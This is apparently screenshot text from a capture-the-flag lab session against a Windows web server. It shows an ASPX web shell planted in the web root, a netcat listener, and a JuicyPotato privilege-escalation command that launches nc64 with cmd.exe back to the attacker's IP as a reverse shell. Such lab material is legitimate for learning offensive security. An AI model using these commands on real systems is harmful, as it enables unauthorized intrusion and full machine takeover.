 1 2 3 4 10.10.14.119 21:06
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight ×
0000 ...
0578
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development> ls
ls
Directory: C:\inetpub\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/5/2023 5:57 PM css
d----- 5/5/2023 5:57 PM fonts
d----- 5/5/2023 5:57 PM img
d----- 5/5/2023 5:57 PM js
-a---- 5/5/2023 5:58 PM 1400 cmdasp.aspx
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
PS C:\inetpub\development>
┌──(root㉿kali)-[~/Desktop/flight]
└─# nc -nlvp 9999
listening on [any] 9999 ...
PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/31/2022 8:10 PM E884C4CE-B145-44A0-BFCB-187FD6F5DB87-Sigs
d----- 10/29/2022 3:15 PM vmware-SYSTEM
-a---- 5/5/2023 4:28 PM 5632 D3fa1t_shell.exe
-a---- 5/5/2023 6:05 PM 347648 JuicyPotato.exe
-a---- 5/5/2023 4:49 PM 252892 MpCmdRun.log
-a---- 10/31/2022 8:10 PM 10214 MpSigStub.log
-a---- 5/5/2023 6:05 PM 43696 nc64.exe
-a---- 5/5/2023 4:19 PM 102 silconfig.log
-a---- 10/31/2022 8:14 PM 155578 vmware-vmsvc-SYSTEM.log
-a---- 10/31/2022 8:07 PM 10492 vmware-vmtoolsd-Administrator.log
-a---- 5/5/2023 4:19 PM 12157 vmware-vmtoolsd-SYSTEM.log
-a---- 10/31/2022 8:14 PM 57547 vmware-vmusr-Administrator.log
-a---- 5/5/2023 4:19 PM 11250 vmware-vmvss-SYSTEM.log
PS C:\windows\temp> .\JuicyPotato -t * -p "C:\windows\temp\nc64.exe" -a "10.10.14.119 9999 -e cmd.exe